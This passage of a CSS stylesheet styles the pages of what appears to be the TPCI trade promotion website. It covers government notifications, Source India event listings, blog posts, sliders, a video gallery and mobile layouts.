/*End add new section(circulars,press release and Tweets by @TPCI) css*/


/*Government Notifications Section*/

.main-inner-section .government-notifications {
    margin: 30px 0 0 0;
}

.main-inner-section .government-notifications .inner-search-section {
    margin: 15px 0;
}

.main-inner-section .all-events-section.government-notifications .nav-tabs>li>a {
    text-transform: uppercase;
    padding: 10px 63px;
}

.main-inner-section .all-events-section.government-notifications .nav-tabs>li a:hover {
    color: #ffffff !important;
}

.main-inner-section .all-events-section.government-notifications .events-1 .dates h2 {
    margin: 0px;
    padding: 0px;
    color: #008cd1;
    font-family: 'Roboto', sans-serif;
    font-size: 60px;
    font-weight: bold;
    line-height: 55px;
}

.main-inner-section .all-events-section.government-notifications .events-1 .dates p.month {
    font-size: 14px;
    line-height: 16px;
}

.main-inner-section .all-events-section.government-notifications .events-1 .dates p.year {
    font-size: 14px;
    line-height: 16px;
}

.main-inner-section .all-events-section.government-notifications .events-1 .mid-content h1 {
    color: #333333;
    font-family: "GillSansMTPro-Medium";
    font-size: 18px;
    margin: 0;
    padding: 0;
    text-transform: none;
    line-height: 24px;
}

.main-inner-section .all-events-section.government-notifications .events-1 .mid-content .address {
    margin: 8px 0 0 0;
}

.main-inner-section .all-events-section.government-notifications .events-1 .mid-content .address a {
    font-size: 14px;
    text-decoration: none;
    color: #9c9c9c;
}

.main-inner-section .all-events-section.government-notifications .events-1 .border-left {
    border-left: #eeeeee solid 1px;
    height: 50px;
    margin: 22px 0 0 0;
}

.main-inner-section .all-events-section.government-notifications .events-1 .border-bottom {
    border-bottom: #f3f3f3 solid 1px;
    margin-bottom: 10px;
}

.main-inner-section .all-events-section.government-notifications .events-1 .mid-content .address i {
    margin-right: 5px;
}


/*End Government Notifications Section*/

.main-inner-section .blog-page .blog-posts .view-post-content table {
    font-family: 'GillSansMTPro-Medium';
    color: #98a9b4;
    font-size: 14px;
    margin: 0px;
    padding: 0px;
    font-weight: normal;
    line-height: 22px;
    overflow: hidden;
    margin: 10px 0;
    border: solid 2px #98a9b4;
}

.main-inner-section .blog-page .blog-posts .view-post-content table td {
    padding: 5px;
    line-height: 22px;
}


/*.main-inner-section .blog-page .blog-posts .view-post-content table{
    margin:5px 0;
}*/


/*SOURCE INDIA page CSS*/

.source-india-section .source-india-banenr {
    margin: 20px 0 0 0;
    text-align: center;
}

.source-india-section .source-india-about-section {
    padding: 2% 0 1% 0;
}

.source-india-section .source-india-about-section h1 {
    font-size: 20px;
    color: #191919;
    text-transform: uppercase;
    margin: 0px;
    font-family: 'GillSansMTPro-Medium';
}

.source-india-section .source-india-about-section p {
    font-size: 14px;
    color: #696969;
    font-family: 'GillSansMTPro-Medium';
    margin: 0px 0 0 0px;
    line-height: 24px;
}

.source-india-section .source-india-about-section .Read-more {
    text-align: right;
    margin: 20px 0 0 0;
}

.source-india-section .source-india-about-section .Read-more a {
    font-size: 15px;
    color: #008cd1;
    font-family: 'GillSansMTPro-Medium';
}

.source-india-section .source-india-forthcoming-event {
    background: #fafafa;
    padding: 0 0 3% 0;
}

#tribe-events-content.tribe-events-single {
    margin: 50px 0 30px !important;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box {
    width: 910px;
    margin: auto;
    text-align: center;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul {
    margin: 0px;
    padding: 0px;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul li {
    list-style: none;
    margin: 30px 0px 0 0;
    text-align: center;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul li:nth-last-child(1) {
    margin-right: 0px;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul li a {
    background: #FFFFFF;
    padding: 10px;
    display: block;
    text-decoration: none;
    margin: 0px;
    -webkit-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.05);
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul li a span img {
    height: 135px !important;
    max-height: 135px !important;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul li a span img {
    margin-bottom: 10px;
    width: 100%;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul li a .pull-left {
    font-family: 'GillSansMTPro-Medium';
    font-size: 12px;
    letter-spacing: normal;
    color: #8f8f8f;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul li a .pull-right {
    font-family: 'GillSansMTPro-Medium';
    font-size: 12px;
    color: #8f8f8f;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul li a h1 {
    font-family: 'GillSansMTPro-Medium';
    font-size: 16px;
    letter-spacing: normal;
    text-transform: uppercase;
    color: #363636;
    margin: 10px 0 5px 0;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul li a p {
    font-size: 13px;
    color: #9c9c9c;
    font-family: 'GillSansMTPro-Medium';
    padding: 0px 0 0 0;
    margin: 0px 0 5px 0;
    line-height: 18px;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul li a .readmore {
    color: #1c9add;
    font-family: 'GillSansMTPro-Medium';
    margin-bottom: 5px;
    font-size: 14px;
}

.source-india-section .source-india-past-event {
    background: #ffffff;
    text-align: left;
}


/*.source-india-section .source-india-past-event {background:#ffffff; padding:20px 0 30px 0; text-align:left;}*/

.source-india-section .source-india-past-event .heading {
    margin: 0px 0 30px 0;
}

.source-india-section .source-india-past-event .past-event {
    margin: 0px;
}

.source-india-section .source-india-past-event .past-event .pull-left {
    width: 136px;
}

.source-india-section .source-india-past-event .past-event .pull-right {
    text-align: left;
    width: 418px;
}

.source-india-section .source-india-past-event .past-event .pull-right h1 {
    font-size: 18px;
    color: #3f3f3f;
    font-family: 'GillSansMTPro-Medium';
    margin: 0px;
    text-transform: uppercase;
}

.source-india-section .source-india-past-event .past-event .pull-right .border-event {
    border-bottom: #008cd1 solid 2px;
    height: 2px;
    width: 40px;
    margin: 10px 0 0 0;
}

.source-india-section .source-india-past-event .past-event .pull-right .name-date {
    margin: 8px 0 0 0;
    position: relative;
    font-size: 14px;
    color: #565656;
    font-family: 'GillSansMTPro-Medium';
}

.source-india-section .source-india-past-event .past-event .pull-right .name-date i {
    font-size: 18px;
    color: #d0d0d0;
}

.source-india-section .source-india-past-event .past-event .pull-right .name-date .text-left,
.text-right {
    display: inline-block;
}

.source-india-section .source-india-past-event .past-event .pull-right .name-date .text-right {
    position: absolute;
    right: 0px;
    top: 0px;
}

.source-india-section .source-india-past-event .past-event .pull-right p {
    font-size: 14px;
    color: #9c9c9c;
    margin: 5px 0 0 0;
    line-height: 20px;
    font-family: 'GillSansMTPro-Medium';
}

.source-india-section .source-india-past-event .past-event .pull-right .Read-more {
    margin: 10px 0 0 0;
}

.source-india-section .source-india-past-event .past-event .pull-right .Read-more a {
    color: #1c9add;
    font-size: 14px;
    font-family: 'GillSansMTPro-Medium';
    text-decoration: none;
}

.source-india-section .why-source-india-platform {
    font-family: 'GillSansMTPro-Medium';
    margin: 10px 0 0 0;
    padding: 2% 0;
    background: #fafafa;
}

.source-india-section .why-source-india-platform .heading {
    margin: 0px 0 10px 0;
}

.source-india-section .why-source-india-platform .heading h1 {
    font-family: 'GillSansMTPro-Medium';
    font-size: 25px;
    color: #2b2a29;
    text-transform: uppercase;
    margin: 0px 0 10px 0;
}

.source-india-section .why-source-india-platform ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.source-india-section .why-source-india-platform ul li {
    background: url(../images/right.png) no-repeat left top;
    height: auto;
    padding-left: 24px;
    margin: 20px 0 0 0;
    padding-top: 0;
    color: #7b7b7b;
    font-size: 16px;
    font-family: 'GillSansMTPro-Medium';
    background-position: 0px 3px;
}


/*End SOURCE INDIA page CSS*/

.event-gallery-wrap .event-gallery-images {
    padding: 0px 0px 10px 0px;
}

.event-gallery-wrap .event-gallery-title h2 {
    padding: 30px 0px 30px 0px;
}

#tribe-events-footer {
    background: #ccc !important;
    padding: 10px !important;
}

#tribe-events-footer a {
    color: #333 !important;
    text-decoration: underline !important;
}

.no-left-padding {
    padding-left: 0px !important;
}

#divLoading {
    display: none;
}

#divLoading.show {
    display: block;
    position: fixed;
    z-index: 99999999;
    background-image: url('https://www.tpci.in/wp-content/uploads/2019/09/loader.gif');
    background-color: #e6e6e6;
    opacity: 0.4;
    background-repeat: no-repeat;
    background-position: center;
    left: 0;
    bottom: 0;
    right: 0;
    top: 0;
}

#loadinggif.show {
    left: 50%;
    top: 50%;
    position: absolute;
    z-index: 101;
    width: 32px;
    height: 32px;
    margin-left: -16px;
    margin-top: -16px;
}

div.content {
    width: 1000px;
    height: 1000px;
}

.navbar-default .navbar-brand img {
    height: 26px;
}

.second-menu {
    background-color: #da2a19;
}

.second-menu ul li a {
    color: #fff;
    font-family: 'GillSansMTPro-Medium';
    font-size: 14px;
    letter-spacing: 0.1px;
}

.second-menu ul li a:hover {
    color: #fff !important;
}

.second-menu .nav>li>a:hover,
.nav>li>a:focus {
    background-color: #DA2A19;
    color: #fff !important;
}

.category-post-list .pull-left {
    width: 24%;
    float: left;
}

.category-post-list .pull-right {
    width: 75%;
    float: left;
}

.category-title {
    top: 769px;
    left: 139px;
    width: 352px;
    height: 37px;
    text-align: left;
    font-size: 30px;
    line-height: 45px;
    letter-spacing: 0px;
    color: #008cd1;
    text-transform: uppercase;
    opacity: 1;
}

.category-post-list h1 {
    font-size: 14px;
    text-transform: capitalize;
    color: #3a3a3a;
    margin: 0px 0 0 0;
    letter-spacing: 0.5px;
}

.category-post-list p {
    font-size: 13px;
    color: #8a8a8a;
    margin: 3px 0;
    line-height: 16px;
    letter-spacing: 0.5px;
}

.category-post-list .clr {
    clear: both;
}

.margin_tb20 {
    margin: 20px 0px;
}

.add_image {
    width: 100%;
    /* margin: 20px 0px 0px 0px; */
}

.add_image img {
    margin: 50px 0px 0px 0px !important;
    border-style: solid;
    border-width: thin;
    border-color: #d4d4d4;
}

.blog-page .pagination {
    width: 100%;
}

.blog-page .pagination .page-numbers.next {
    float: none !important;
}

.blog-page .pagination .current {
    color: #008cd1 !important;
}

.blog-page .pagination .page-numbers.prev {
    float: none !important;
}

.lmb-container {
    text-align: center !important;
    margin-bottom: 30px;
}

#tss_warppper {
    width: 90% !important;
}

.sidebar .text-muted {
    color: #707070;
    font-family: 'GillSansMTPro-Medium';
    font-size: 20px;
    font-weight: 600;
    line-height: 20px;
}


/*.sidebar h2 {
    font-size: 20px;
    color: #707070 !important;
    letter-spacing: 0.5px;
    text-transform: uppercase !important;
    font-family: "GillSansMTPro-Medium" !important;
}*/

.sidebar .heading {
    font-size: 20px;
    color: #707070 !important;
    letter-spacing: 0.5px;
    text-transform: uppercase !important;
    font-family: "GillSansMTPro-Medium" !important;
}

.sidebar p {
    font-family: 'GillSansMTPro-Medium';
    color: #707070;
    font-size: 15px;
    margin: 0px;
    padding: 0px;
    font-weight: normal;
    line-height: 27px;
    overflow: hidden;
}

#tss_testimonial {
    text-align: center !important;
}

#tss_name,
#tss_occupation {
    color: #008cd1 !important;
    font-style: normal !important;
}

.btn.loadMoreBtn {
    background: #008cd1 0% 0% no-repeat padding-box !important;
    box-shadow: 0px 3px 6px #00000029 !important;
    border-radius: 10px !important;
    opacity: 1 !important;
    color: #fff !important;
}

.load-more-blog .img-item img {
    width: 100%;
    height: 100%;
}

.news_buzz {
    padding: 15px;
    margin: 10px;
}

.blog-page h1 {
    text-align: center;
    width: 100%;
    color: #fff;
    height: 60px;
    background: #707070 0% 0% no-repeat padding-box;
    opacity: 1;
    font-size: 30px;
    text-transform: uppercase;
    padding: 15px;
}


/*.main-slide .top-heading {
    margin-left: -15px !important;
}*/

.main-slide .top-heading h1 {
    font-size: 20px;
    color: #707070;
    letter-spacing: 0.5px;
    margin: 0;
}

.main-slide .top-heading .heading-border {
    background: #008cd1;
    width: 105px;
    height: 4px;
    margin: 8px 0px 15px 0px;
}

.main-slide {
    font-family: 'GillSansMTPro-Medium';
}

.main-slide .title {
    font-size: 14px;
    color: #3a3a3a;
    margin: 0px 0 0 0;
    /*font-weight: bold;*/
    letter-spacing: 0.5px;
}

.main-slide p {
    font-size: 13px;
    color: #8a8a8a;
    margin: 5px 0;
    line-height: 20px;
    letter-spacing: 0.5px;
}

.margin_bottom10 {
    margin-bottom: 10px;
}

.view_all {
    color: #008cd1;
    font-size: 13px;
    font-weight: bold;
    float: right;
    text-transform: uppercase;
}

.page-title-inner h1 {
    text-align: center;
    width: 100%;
    color: #fff;
    background: #707070 0% 0% no-repeat padding-box;
    opacity: 1;
    font-size: 24px;
    text-transform: uppercase;
    padding: 10px;
    margin-top: 5px !important
}

.item-name {
    font-family: 'GillSansMTPro-Medium';
    margin: 0px;
    font-size: 18px;
    color: #707070;
}

.counter {
    font-size: 45px;
    color: #008cd1;
    font-weight: bold;
    line-height: 50px;
    font-family: 'GillSansMTPro-Medium';
    text-align: center;
    padding: 12px;
}

.header-slogan {
    line-height: 24px;
    height: 94px;
    font-size: 20px;
    padding: 25px 19px;
    background: #008cd1 0% 0% no-repeat padding-box;
    text-align: left;
    letter-spacing: 0px;
    color: #FFFFFF;
    opacity: 1;
    font-weight: normal;
}


.header-second-section {
    height: 90px;
    margin-top: 4px;
    padding-left: 0px !important;
    padding-right: 0px !important;
    /* border-top: solid 1px #ccc; */
}


.menu-seprator {
    border-bottom: solid 1px #ccc
}

.second-menu-container {
    height: 20px;
    width: 100%;
    margin-left: 15px;
}

.menu-icon {
    padding: 0px;
    height: inherit;
    cursor: pointer;
    text-align: left;
    padding: 30px 0px 0px 0px !important;
    font-size: 18px;
}

.header-newsletter {
    /*height: 95px;*/
    text-align: left;
    padding: 25px 0px 30px 0px;
    font-size: 24px;
    line-height: 40px;
    letter-spacing: 0px;
    color: #FFFFFF;
    opacity: 1;
}

.section-20 {
    margin-top: 2px;
    width: 100%;
    height: 94px;
    opacity: 1;
    padding: 0px
}

.misha_loadmore {
    margin-bottom: 10px;
    background: #008cd1;
    font-size: 14px;
    text-align: center;
    padding: 8px 0;
    width: 20% !important;
    margin: 0 auto;
    border-radius: 5px;
    color: #ffffff;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    display: block;
    cursor: pointer;
    transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}

.misha_loadmore:hover {
    background-color: #767676;
    color: #fff;
}

.sidebar-border {
    background: #008cd1;
    width: 105px;
    height: 4px;
    margin: 8px 0px 15px 0px;
}

.sidebar hr {
    margin-top: 10px;
    margin-bottom: 10px;
}

.menu-icon.closemenu {
    background: #707070;
    color: #fff;
    width: 178px;
    margin-left: -21px;
    padding: 36px 0px 0px 22px !important;
    margin-top: -2px;
    height: 92px;
    /* margin-right: 57px; */
}

p#tss_testimonial {
    padding-top: 20px;
    color: #8a8a8a;
    font-size: 13px;
}

p#tss_testimonial i {
    color: #707070 !important;
}

p#tss_name {
    margin-top: 20px;
}

p#tss_testimonial a {
    color: #707070;
}

p#tss_testimonial a:hover {
    color: #008CD1;
}

#tss_image {
    max-width: 100px !important;
    border-radius: 100% !important;
}

.ibt-header {
    padding-right: 0px !important;
    /*padding-left: 9px !important;
    right: -6px !important;*/
}

.ibt-header-left {
    padding: 0px !important;
    /*width: auto !important;*/
    margin-right: -5px;
}

.second-menu-items {
    background-color: #707070;
    width: 1140px !important;
}

.slider {
    padding-left: 0px !important;
}

.title {
    color: #3a3a3a;
}

.description {
    color: #8a8a8a;
}

.view_all a {
    color: #707070;
}

a:hover,
a:focus {
    color: #008CD1 !important;
}

.wppsac-post-slider.design-3 .wppsac-post-overlay:hover>.wppsac-post-short-content {
    height: 35%;
}

.wppsac-post-slider.design-3 .wppsac-post-short-content {
    height: 20%;
}

.sidebar a {
    color: #707070;
}

.sidebar a:hover {
    color: #008CD1;
}


/*.cat-list{
    margin-top: 20px;
}*/

.category-post-list {
    margin-top: 20px;
}

.border2 {
    border-bottom: #33a3da solid 1px;
    margin-top: -16px;
}

.no-js img.lazyload {
    display: block;
}

.wppsac-post-slider.design-3 h2.wppsac-post-title a,
.wppsac-post-slider.design-3 .wppsac-post-content a.wppsac-readmorebtn,
.wppsac-post-slider.design-3 .wppsac-post-content p {
    color: #fff !important;
}

.sidebarSection {
    padding-top: 25px;
}

.blog-posts li {
    font-size: 15px;
    line-height: 26px;
}

.blog-posts blockquote>p>em {
    color: #808080;
    font-size: 20px;
}

.blog-posts blockquote {
    border-left: 5px solid #008cd1;
}

.wppsac-post-slider.design-3 .wppsac-post-image-bg {
    height: 500px !important;
}

.category-post-list a {
    text-decoration: none !important;
}

.videoGallery h1 {
    font-size: 20px;
    color: #707070 !important;
    letter-spacing: 0.5px;
    text-transform: uppercase !important;
    font-family: "GillSansMTPro-Medium" !important;
    margin: 0;
}

#origincode_videogallery_content_2 #origincode_videogallery_container_2 .video-element_2 .image-block_2 .videogallery-image-overlay a {
    background: url(//i1.wp.com/www.tpci.in/indiabusinesstrade/zoom.png) center center no-repeat !important;
}

.paginate5,
.popup_hide {
    display: none !important;
}

#origincode_videogallery_content_2 #origincode_videogallery_container_2 .video-element_2 .title-block_2 {
    padding: 5px 0px 0px 0px !important;
}

#origincode_videogallery_content_2 #origincode_videogallery_container_2 .video-element_2 .title-block_2 h3 {
    font-size: 14px !important;
}

#origincode_videogallery_content_2 #origincode_videogallery_container_2 .video-element_2 .image-block_2 .videogallery-image-overlay {
    background-color: #636363b3 !important;
    display: block !important;
}

.section5 {
    margin-top: 30px !important;
    /* padding: 10px 40px !important; */
}

.section5 .top-heading {
    margin-top: 10px !important;
}

.section5 .top-heading .left h1 {
    color: #ccc !important;
}

.list-heading {
    font-family: 'GillSansMTPro-Medium';
    color: #333;
    font-size: 14px;
    padding: 5px 0px;
    letter-spacing: 0.5px;
    margin-bottom: 20px;
    height: 50px;
}

.list-video-detail a:hover {
    text-decoration: none;
    color: #333;
}

.list-video a:hover {
    text-decoration: none;
    color: #333;
}

.list-heading-home {
    font-family: 'GillSansMTPro-Medium';
    font-size: 14px;
    color: #333;
    padding-bottom: 10px;
    letter-spacing: 0.5px;
    margin-bottom: 10px;
}

.list-video-home a:hover {
    text-decoration: none;
    color: #fff;
}

.video {
    position: relative;
}

.video span {
    position: absolute;
    display: block;
    background: url('../images/y-icon.png') no-repeat center;
    background-size: contain;
    height: 50px;
    width: 45px;
    top: -5px;
    left: 3px;
}

.tag-item {
    border: 1px solid #ccc;
    border-radius: 10px;
    padding: 3px 15px;
    margin-bottom: 5px;
    display: inline-block;
}

.video-detail h1 {
    padding-bottom: 10px !important;
}

.most-popular img {
    height: 80px !important;
    max-width: 80px !important;
    width: 80px !important;
}

.main-wrapper h1,
.main-wrapper h2 {
    font-size: 24px;
    margin-top: 0px !important;
    line-height: 25px;
}

.main-wrapper h4 {
    font-size: 18px;
    color: #333333 !important;
}

.main-wrapper strong {
    color: #008CD1;
    font-size: 18px;
}

.page-single,
.page-contact {
    padding-top: 0px !important;
}

.filter-head {
    font-size: 18px;
    padding: 20px 0px 0px 0px;
    font-weight: bold;
}

.filter-item {
    font-size: 14px;
    line-height: 35px;
    color: #008CD1;
}

.sidebar-border-inner {
    background: #eee;
    height: 1px;
    margin: 8px 0px 15px 0px;
}

.modal-explore {
    width: 600px !important;
}

.trans_btn input[type="submit"] {
    border: solid 2px #D4D4D4;
    border-radius: 3px;
    background-color: #fff;
    padding: 10px 40px !important;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.video img {
    width: 100%
}

.list-video-home .view-all {
    float: right;
}

.tab-item {
    display: inline-block;
    padding: 10px 20px;
    cursor: pointer;
    border-radius: 10px 10px 0px 0px;
    text-align: center;
    color: #008cd1;
    border: solid 1px #008cd1;
    letter-spacing: 0.5px;
    font-size: 15px;
    -webkit-user-select: none;
}

#tab-two {
    display: none;
}

.heading-border-1 {
    width: 105px;
    height: 4px;
    margin: 6px 0px 5px 0px;
}

.tab-active {
    font-weight: bold;
    background-color: #008cd1;
    color: #fff;
    letter-spacing: 0.5px;
    font-size: 15px;
}

.tab-panel {
    padding-top: 10px
}

.ibt-header-left {
    text-align: left;
}

.ibt-header-left img {
    max-width: 100%;
    height: 85px;
    margin: 10px auto;
}

.mar10 {
    margin: 10px;
}

.marT20 {
    margin-top: 20px;
}

.modal-sm {
    width: 400px;
}

@media only screen and (min-width:768px) and (max-width:1139px) {
    .main-inner-section .product-categories-section .product-tab .tab-content a.accordion-link br {
        display: none;
    }

    .main-inner-section .product-categories-section .product-tab .responsive-tabs-container .tab-pane {
        padding: 15px 15px 1px;
        margin: 5px 0 10px;
    }

    .main-inner-section .product-categories-section .product-tab .tab-content h2 {
        font-size: 16px;
    }

    .main-inner-section .product-categories-section .product-tab .tab-content p {
        margin: 5px 0;
    }

    .main-inner-section .product-categories-section .product-tab .responsive-tabs-container .event-graph-img img {
        width: 100%;
        max-width: 345px;
    }

    .main-inner-section .product-categories-section .product-tab .tab-content .tab-inner-link-bg {
        margin: 20px -15px 0;
        padding: 15px 15px;
    }

    .main-inner-section .product-categories-section .product-tab .tab-content .tab-inner-link-bg .buyer {
        margin: 20px 0 0 0;
    }

    .main-inner-section .product-categories-section .product-tab .tab-content .accordion-link.active {
        background: #008cd1;
        color: #FFF;
        border: #008cd1 solid 1px;
        text-decoration: none;
    }
}

@media only screen and (min-width:1024px) and (max-width:1440px) {
    .banner-section .pull-left {
        margin: 28px 0 0 0;
        width: 64%;
    }

    .banner-section .pull-righticon ul.icon-section li {
        margin: 0px 1px 3px 1px;
        width: 16%;
    }
}

@media only screen and (min-width:768px) and (max-width:1024px) {
    .wppsac-post-slider.design-3 .wppsac-post-image-bg {
        height: 610px !important;
    }

    .banner-section .pull-left {
        margin: 28px 0 0 0;
        width: 65%;
    }

    .banner-section .pull-righticon ul.icon-section li {
        margin-left: 1px;
        width: 16%;
    }

    .menu-icon.closemenu {
        margin-right: 14px;
        width: 40px;
        padding: 36px 0px 0px 14px !important;
    }

    .nav>li>a {
        padding: 10px 5px !important;
    }

    .second-menu-items {
        background-color: #707070;
        width: 720px !important;
    }

    .menu-icon {
        /*margin-right: 7px;*/
    }

    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        padding-right: 10px !important;
    }

    .navbar-brand {
        padding: 12px 15px !important;
    }

    .footer .container.footer-bg ul.f-contact {
        margin: 0px 0 0 20%;
        width: 300px;
        float: right;
    }

    .footer .container.footer-bg ul.f-link {
        display: none;
    }

    .misha_loadmore {
        width: 30% !important;
        float: left;
    }

    .category-post-list .image img {
        width: 100%;
    }

    .Center-for-advanced .Perspective div img {
        width: 100%;
        margin-bottom: 10px;
    }
}

@media only screen and (min-width:320px) and (max-width:767px) {
    .vertical-align {
        height: 40px;
        display: flex;
        align-items: center;
        margin-top: 5px;
    }

    .search input[type=text] {
        top: 5px;
        right: 25px;
    }

    .footer .f-content {
        margin: 10px 0px 10px 7%;
    }

    .ibt-header-left {
        text-align: center;
    }

    .main-box {
        padding: 10px 0px;
    }

    .Magazine img {
        border: #eeeeee solid 1px;
        padding: 5px;
        width: auto;
        height: auto;
        margin-bottom: 10px !important;
        border-radius: 0px !important;
    }

    .main-wrapper h1,
    .main-wrapper h2 {
        font-size: 18px;
        margin-top: 10px !important;
        line-height: 25px;
    }

    .list-video-home .view-all {
        margin: 7px 0 0 0;
        float: right;
    }

    .section5 {
        margin-top: 30px !important;
        padding: 0px 10px !important;
    }

    .modal-explore {
        width: 95% !important;
    }

    img.attachment-165x112.size-165x112.wp-post-image {
        /*height: -webkit-fill-available;*/
    }

    .main-slide .top-heading h1 {
        font-size: 15px;
    }

    .wppsac-post-slider.design-3 .wppsac-post-image-bg {
        height: 60% !important;
    }

    #tss_image {
        width: 60% !important;
        max-width: 60% !important;
        border-radius: 100% !important;
    }

    .header .navbar {
        min-height: 60px;
    }

    .f-link {
        width: 100% !important;
    }

    .navbar-default .navbar-brand img {
        width: 70%;
        max-width: 228px;
    }

    .navbar-default .navbar-toggle {
        background: #008cd1;
        border-color: #008cd1 !important;
        margin-top: 25px !important;
    }

    .navbar-default .navbar-toggle .icon-bar {
        background-color: #FFF !important;
    }

    .navbar-default .navbar-toggle:hover,
    .navbar-default .navbar-toggle:focus {
        background: #008cd1 !important;
        border-color: #008cd1;
    }

    .header .navbar-default .navbar-collapse,
    .navbar-default .navbar-form {
        margin: 0px !important;
        width: 100%;
    }

    .nav.navbar-nav .mobile-search {
        display: block;
    }

    .nav.navbar-nav .mobile-search input {
        width: 100%;
        box-sizing: border-box;
        border: 1px solid #efefef;
        border-radius: 5px;
        font-size: 13px;
        background-color: white;
        background-image: url(../images/searchicon.png);
        background-position: 9px 7px;
        background-repeat: no-repeat;
        padding: 8px 10px 6px 30px;
        -webkit-transition: width 0.4s ease-in-out;
        transition: width 0.4s ease-in-out;
        color: #333;
        font-family: 'GillSansMTPro-Medium';
        text-transform: uppercase;
    }

    .nav.navbar-nav .Login {
        display: block
    }

    .nav-right-section {
        display: none;
    }

    .nav>li>a {
        position: relative;
        display: block;
        padding: 5px 5px;
        font-size: 12px;
        line-height: 14px;
    }

    .header .navbar-nav>li>.dropdown-menu {
        background: #008cd1;
        border: 0px;
    }

    .header .navbar-nav>li>.dropdown-menu li a {
        color: #fff !important;
    }

    .header .navbar-nav>li>.dropdown-menu li a:hover {
        background: #FFF !important;
        color: #008cd1 !important;
    }

    .nav.navbar-nav li.Login a {
        color: #008cd1 !important;
    }

    .banner-section .pull-left {
        margin: 5% 0 0;
    }

    .banner-section .pull-right {
        margin: 5% 0 15px 0;
    }

    .banner-section .pull-left img {
        width: 100%;
    }

    .banner-section .pull-left {
        float: none;
        width: 100%;
    }

    .banner-section .pull-right {
        float: none;
        width: 100%;
    }

    .banner-section .pull-right ul.logo-section {
        margin: 0px;
    }

    .banner-section .pull-right ul.logo-section li {
        width: 48%;
    }

    .banner-section .pull-right ul.logo-section li a {
        width: 100%;
        padding: 6% 12px;
        height: auto;
        min-height: 123px;
    }

    .banner-section .pull-right ul.logo-section li a img {
        width: 100%;
        max-width: 113px;
    }

    .banner-section .pull-right ul.logo-section1 {
        margin: 0px;
    }

    .banner-section .pull-right ul.logo-section1 li {
        width: 48%;
    }

    .banner-section .pull-right ul.logo-section1 li a {
        width: 100%;
        padding: 10% 12px;
        height: auto;
        min-height: 123px;
    }

    .banner-section .pull-right ul.logo-section1 li a span {
        font-size: 14px;
    }

    .banner-section .pull-right ul.logo-section1 li:nth-child(2) a {
        padding: 10% 12px;
    }

    .banner-section .pull-right ul.logo-section1 li a i {
        display: block;
        margin-bottom: 6px;
    }

    .banner-section .pull-righticon ul.icon-section li {
        padding: 1px !important;
        width: 49%;
    }

    .heading h1 {
        font-size: 18px;
        margin: 5% 0 2%;
    }

    .activites h2 {
        margin: 5px 0 0 0;
        font-size: 14px;
    }

    .activites p {
        font-size: 12px;
        margin: 5px 0 10px 0;
    }

    .activites-icons i {
        font-size: 15px;
    }

    .activites-icons i.fa-calendar {
        font-size: 14px;
        margin-left: 10px;
        margin-right: 2px;
    }

    .activites-icons i.fa-heart-o {
        font-size: 14px;
        margin-left: 10px;
        margin-right: 2px;
    }

    .activites-icons i {
        margin-right: 2px;
    }

    .activites-icons span {
        font-size: 11px;
    }

    .activites div img {
        width: 100%;
        margin-bottom: 5px;
    }

    .Center-for-advanced .Perspective .pull-left {
        width: 100%;
    }

    .newsletter-section h1 {
        font-size: 18px;
    }

    .Center-for-advanced .Perspective .top-heading .left h1 {
        font-size: 15px;
        margin: 20px 0 6px 0;
    }

    .Center-for-advanced .Perspective .top-heading .right {
        margin: 5px 0 0 0;
    }

    .btn-activites a {
        font-size: 12px;
        padding: 8px 0;
        width: 130px;
    }

    .activites .right-side {
        margin-top: 15px;
    }

    .border1 {
        /*border-bottom: #e6e6e6 solid 1px;*/
        margin: 15px 0;
    }

    .Center-for-advanced .Perspective .pull-left img {
        width: 100%;
    }

    .Center-for-advanced .Perspective .pull-right {
        width: 100%;
        float: none;
        margin: 5px 0 15px 0;
    }

    .Center-for-advanced .Perspective .pull-left {
        margin: 0px;
    }

    .Center-for-advanced .Perspective .border1 {
        display: none;
    }

    .Events .sa-left {
        left: -10px;
    }

    .Events .sa-right {
        right: -10px;
    }

    .Events .slider {
        width: 100%;
    }

    .Events ul li a span {
        width: 100%;
        display: block;
    }

    .footer .container.footer-bg {
        margin: 10px auto;
        width: 98%;
    }

    .footer .container.footer-bg ul.f-logo {
        width: 100%;
        float: none;
    }

    .footer .container.footer-bg ul.f-link {
        margin: 0px 0 0 10%;
        padding: 0px;
        text-align: left;
        width: auto;
        float: left;
    }

    /*Inner page css*/
    .main-inner-section .all-events-section .no-border-mob {
        display: none;
    }

    .main-inner-section .all-events-section .responsive-tabs-container.accordion-xs .accordion-link {
        background: #fafafa;
        border-radius: 0px;
        border: 0px;
        color: #535353;
    }

    .main-inner-section .all-events-section a.accordion-link.active {
        background: #008cd1 !important;
        text-decoration: none;
        border-radius: 0px;
        border: 0px;
        color: #ffffff !important;
    }

    /*End Inner page css*/
    .main-inner-section .inner-banner {
        min-height: 180px;
        margin-top: 5px;
    }

    .main-inner-section .inner-banner .event-page-logo {
        margin: 0;
        padding: 3%;
        width: 60%;
    }

    .main-inner-section .inner-banner .event-page-logo img {
        margin: auto;
        max-width: 345px;
        width: 100%;
    }

    .main-inner-section .inner-banner .event-banner-text-bg {
        min-height: auto;
        padding: 7px 0;
    }

    .main-inner-section .inner-banner .event-banner-text-bg p {
        font-size: 12px;
    }

    .main-inner-section .event-content-section .event-btn2 {
        width: 100%;
    }

    .main-inner-section .event-content-section .event-btn2 a {
        font-size: 13px;
        padding: 14px 40px;
    }

    .main-inner-section .event-content-section .event-btn2 a:hover {
